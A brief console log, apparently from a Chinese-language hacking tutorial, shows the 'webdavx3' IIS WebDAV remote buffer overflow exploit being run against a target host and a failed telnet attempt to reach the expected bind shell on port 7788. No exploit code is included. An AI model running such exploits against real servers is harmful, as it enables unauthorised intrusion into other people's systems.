 图 1
D:\tools>webdavx3 .199
IIS WEBDAV远程缓冲区溢出 by isno@xfocus.org
程序修改编译 by
开始测试 .199的偏移量
如果程序长时间停止响应你可以用 CTRL+C中断然后telnet .199 7788
测试偏移量: 0
Terminating on signal SIGINT(2)
D:\tools>telnet .199 7788
正在连接到 .199...无法打开到主机的连接 在端口 7788 : 连接失败
D:\tools>_